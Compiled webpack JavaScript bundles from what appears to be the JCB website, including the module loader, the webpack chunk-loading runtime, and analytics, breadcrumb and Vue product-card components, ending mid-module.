      if (true) console.log(`${key} loaded`);
    },
    videoPlayer: async () => {
      await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(2247)]).then(__webpack_require__.bind(__webpack_require__, 2247));
      if (true) console.log(`${key} loaded`);
    },
    tiles: async () => {
      const {
        default: tiles
      } = await __webpack_require__.e(/* import() */ 3719).then(__webpack_require__.bind(__webpack_require__, 3719));
      tiles();
      if (true) console.log(`${key} loaded`);
    },
    searchListing: async () => {
      const {
        default: searchListing
      } = await __webpack_require__.e(/* import() */ 1257).then(__webpack_require__.bind(__webpack_require__, 1257));
      searchListing();
      if (true) console.log(`${key} loaded`);
    },
    onPageSearch: async () => {
      const {
        default: onPageSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(3224)]).then(__webpack_require__.bind(__webpack_require__, 3224));
      onPageSearch();
    },
    siteSearch: async () => {
      const {
        default: siteSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(5459)]).then(__webpack_require__.bind(__webpack_require__, 5459));
      siteSearch();
    },
    faqSearch: async () => {
      const {
        default: faqSearch
      } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(8936)]).then(__webpack_require__.bind(__webpack_require__, 8936));
      faqSearch();
    },
    countryPicker: async () => {
      const {
        default: countryPicker
      } = await __webpack_require__.e(/* import() */ 7586).then(__webpack_require__.bind(__webpack_require__, 7586));
      countryPicker();
      if (true) console.log(`${key} loaded`);
    },
    timeline: async () => {
      const {
        default: timeline
      } = await __webpack_require__.e(/* import() */ 4849).then(__webpack_require__.bind(__webpack_require__, 4849));
      timeline();
      if (true) console.log(`${key} loaded`);
    },
    checkoutConfirmation: async () => {
      const {
        default: checkoutConfirmation
      } = await __webpack_require__.e(/* import() */ 8564).then(__webpack_require__.bind(__webpack_require__, 8564));
      checkoutConfirmation();
      if (true) console.log(`${key} loaded`);
    }
  };
  try {
    return modules[key]();
  } catch (e) {
    throw {
      errorCode: 404,
      message: `Module ${key} not found.`
    };
  }
}

/** This loads any scripts that need to be accessed globally in the DOM without an associated Module */
function loadScripts() {
  // Init the country picker. There are 2 instances where this can be triggered. This does not have an associated module
  country_picker_toggle();

  // Init the Optiform logic.
  optiform();
}
function module_loader_init(modules) {
  if (!modules) return;
  const moduleList = [];
  modules.forEach(element => {
    try {
      const moduleNames = element.dataset.module;
      if (moduleNames) {
        const moduleArray = JSON.parse(moduleNames.replace(/'/g, '"'));
        moduleArray.forEach(item => {
          const module = camelize(item);
          if (moduleList.indexOf(module) === -1) moduleList.push(module);
        });
      }
    } catch (e) {
      console.error('JS name format incorrect in data attribute:');
      console.log(moduleList);
    }
  });
  moduleList.forEach(module => {
    load(module);
  });
  loadScripts();
}
/* harmony default export */ const module_loader = (module_loader_init);
;// CONCATENATED MODULE: ./src/ui/scripts/index.ts
// index.ts

// Styles


// Icon Sprite


// Images




// Scripts





// Mock Services
async function mockServer() {
  const {
    makeServer
  } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4877)]).then(__webpack_require__.bind(__webpack_require__, 4877));
  makeServer();
}
if (false) {}
document.addEventListener('DOMContentLoaded', () => {
  // ES6 modules loaded dynamically based on DOM query
  const modules = Array.from(document.querySelectorAll('.js-module'));
  module_loader(modules);
}, false);

/***/ }),

/***/ 9015:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ getMetaContent)
/* harmony export */ });
/** Gets the meta tags form a page.
 * @param {string} name - The name of the page meta
 * @returns {string | null} - the found meta content value or null
 */
function getMetaContent(name) {
  const meta = document.querySelector(`meta[name="${name}"]`);
  return meta?.content || null;
}

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			loaded: false,
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					var r = fn();
/******/ 					if (r !== undefined) result = r;
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/ensure chunk */
/******/ 	(() => {
/******/ 		__webpack_require__.f = {};
/******/ 		// This file contains only the entry chunk.
/******/ 		// The chunk loading function for additional chunks
/******/ 		__webpack_require__.e = (chunkId) => {
/******/ 			return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key) => {
/******/ 				__webpack_require__.f[key](chunkId, promises);
/******/ 				return promises;
/******/ 			}, []));
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get javascript chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.u = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return "assets/js/" + chunkId + "." + {"148":"a3dca562a4bedf7a164d","705":"aa15aeca32c5bcbb6549","1242":"4bf52b4c2adbbb4fbc28","1257":"25c0295c561bf59fb650","1624":"f396c9a57d5cef132d51","2247":"de2ade6f068756316a9b","2383":"10b089510265cfd431ee","2591":"83f888f2f3e8e92c2eab","2859":"6dfd0989398d2db4afef","2924":"2ed743b2565962d73870","3224":"621c3a753c27585f4c85","3474":"837fdf610f9bb114493d","3719":"4394fb22271a8d9a77b0","4019":"ec3c5a10e799c0897ac7","4207":"ad3305a7e5ea80206dfb","4253":"6c321f9ac61236416aba","4634":"c2013d4186963e03a430","4667":"03ddfffb43b9c20a320d","4673":"34aa2fe4ce25152db5a8","4765":"c13e41a21897fb4cdd94","4849":"0e81ea2e37fa19a95a5e","4877":"9c6b6ac8c04c43f62879","5042":"6c67a5df757d5a65ce48","5459":"dc3f66d779e2c6abb4c2","5862":"26f8aa00d05f99a699dc","5867":"314d22d7e7d22eb538d2","6159":"b9af69a17e85bb211aa2","6254":"269a5b6af85ad842f501","6285":"3aa4f9d273e8b55be368","6385":"a92bb559386c1d1ea06a","6696":"9085e4b04ef540715da0","6746":"c4916902e6253d77dc5e","6837":"2208028f53f2856b3cf2","6960":"81d1ccb4c5ab7c616b06","7093":"244d1e4c537e317eba99","7168":"482ab622a6383ef3bb8a","7452":"4cfd5e90cef789afe2e3","7586":"30ea92317af575751854","7591":"c586f6d3a628c98213d9","8078":"35d00ddf013a6c890d75","8564":"6a7fbfaaa33afdfac3ba","8830":"1bfff5c52477fbf90190","8936":"0b30665759b4c978afe3","9004":"a57831483b87a8a5b07c","9085":"b0c8c50fcc0ed8b6686c","9409":"f1ae9b4c6a9f17a5885d","9766":"d0f982ce0cf2d1c12123","9830":"43180adad3cc80f4e3ee"}[chunkId] + ".js";
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get mini-css chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.miniCssF = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return undefined;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/load script */
/******/ 	(() => {
/******/ 		var inProgress = {};
/******/ 		var dataWebpackPrefix = "jcb-optimizely:";
/******/ 		// loadScript function to load a script via script tag
/******/ 		__webpack_require__.l = (url, done, key, chunkId) => {
/******/ 			if(inProgress[url]) { inProgress[url].push(done); return; }
/******/ 			var script, needAttach;
/******/ 			if(key !== undefined) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				for(var i = 0; i < scripts.length; i++) {
/******/ 					var s = scripts[i];
/******/ 					if(s.getAttribute("src") == url || s.getAttribute("data-webpack") == dataWebpackPrefix + key) { script = s; break; }
/******/ 				}
/******/ 			}
/******/ 			if(!script) {
/******/ 				needAttach = true;
/******/ 				script = document.createElement('script');
/******/ 		
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.setAttribute("data-webpack", dataWebpackPrefix + key);
/******/ 		
/******/ 				script.src = url;
/******/ 			}
/******/ 			inProgress[url] = [done];
/******/ 			var onScriptComplete = (prev, event) => {
/******/ 				// avoid mem leaks in IE.
/******/ 				script.onerror = script.onload = null;
/******/ 				clearTimeout(timeout);
/******/ 				var doneFns = inProgress[url];
/******/ 				delete inProgress[url];
/******/ 				script.parentNode && script.parentNode.removeChild(script);
/******/ 				doneFns && doneFns.forEach((fn) => (fn(event)));
/******/ 				if(prev) return prev(event);
/******/ 			}
/******/ 			var timeout = setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
/******/ 			script.onerror = onScriptComplete.bind(null, script.onerror);
/******/ 			script.onload = onScriptComplete.bind(null, script.onload);
/******/ 			needAttach && document.head.appendChild(script);
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/node module decorator */
/******/ 	(() => {
/******/ 		__webpack_require__.nmd = (module) => {
/******/ 			module.paths = [];
/******/ 			if (!module.children) module.children = [];
/******/ 			return module;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/runtimeId */
/******/ 	(() => {
/******/ 		__webpack_require__.j = 8792;
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/publicPath */
/******/ 	(() => {
/******/ 		__webpack_require__.p = "/";
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			8792: 0
/******/ 		};
/******/ 		
/******/ 		__webpack_require__.f.j = (chunkId, promises) => {
/******/ 				// JSONP chunk loading for javascript
/******/ 				var installedChunkData = __webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId] : undefined;
/******/ 				if(installedChunkData !== 0) { // 0 means "already installed".
/******/ 		
/******/ 					// a Promise means "currently loading".
/******/ 					if(installedChunkData) {
/******/ 						promises.push(installedChunkData[2]);
/******/ 					} else {
/******/ 						if(true) { // all chunks have JS
/******/ 							// setup Promise in chunk cache
/******/ 							var promise = new Promise((resolve, reject) => (installedChunkData = installedChunks[chunkId] = [resolve, reject]));
/******/ 							promises.push(installedChunkData[2] = promise);
/******/ 		
/******/ 							// start chunk loading
/******/ 							var url = __webpack_require__.p + __webpack_require__.u(chunkId);
/******/ 							// create error before stack unwound to get useful stacktrace later
/******/ 							var error = new Error();
/******/ 							var loadingEnded = (event) => {
/******/ 								if(__webpack_require__.o(installedChunks, chunkId)) {
/******/ 									installedChunkData = installedChunks[chunkId];
/******/ 									if(installedChunkData !== 0) installedChunks[chunkId] = undefined;
/******/ 									if(installedChunkData) {
/******/ 										var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 										var realSrc = event && event.target && event.target.src;
/******/ 										error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 										error.name = 'ChunkLoadError';
/******/ 										error.type = errorType;
/******/ 										error.request = realSrc;
/******/ 										installedChunkData[1](error);
/******/ 									}
/******/ 								}
/******/ 							};
/******/ 							__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 		};
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkId] = 0;
/******/ 			}
/******/ 			return __webpack_require__.O(result);
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/nonce */
/******/ 	(() => {
/******/ 		__webpack_require__.nc = undefined;
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module depends on other loaded chunks and execution need to be delayed
/******/ 	var __webpack_exports__ = __webpack_require__.O(undefined, [4121], () => (__webpack_require__(5943)))
/******/ 	__webpack_exports__ = __webpack_require__.O(__webpack_exports__);
/******/ 	
/******/ })()
;
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9830.43180adad3cc80f4e3ee.js
body_size: 733
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9830],{

/***/ 9830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-sticky-ga');
const footer = document.getElementById('footer');

// the resize observer is used to update the footer offset when
// the commerce sticky width changes, rather than watching on the window resize event
const resizeObserver = new ResizeObserver(element => updateFooterOffset(element[0].borderBoxSize[0].inlineSize));
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_sticky', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-sticky__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_sticky'));
      }
    });
  }
}
function updateFooterOffset(commerceStickyWidth) {
  if (!footer) return;
  footer.style.marginBottom = commerceStickyWidth < 1336 ? components[0].offsetHeight + 'px' : '0';
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  resizeObserver.observe(components[0], {
    box: 'border-box'
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9830.43180adad3cc80f4e3ee.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/148.a3dca562a4bedf7a164d.js
body_size: 999
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[148],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 148:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);


const components = document.querySelectorAll('.js-breadcrumbs-ga');
function gaClickHandler(event) {
  const gaComponentName = 'commerce_breadcrumb';
  const target = event.target;
  if (this.classList.contains('c-breadcrumbs__home')) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, this.querySelector('span.visually-hidden')?.textContent, '/');
  } else {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.href || '');
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => element.addEventListener('click', gaClickHandler));
}
function displayMobileEllipsis(element) {
  const links = element.querySelectorAll('.c-breadcrumbs__link');
  const ellipsis = element.querySelector('.c-breadcrumbs__ellipsis');
  if (links.length <= 2 && ellipsis) {
    ellipsis.style.display = 'none';
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    displayMobileEllipsis(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=148.a3dca562a4bedf7a164d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8078.35d00ddf013a6c890d75.js
body_size: 5362
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8078],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6385);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
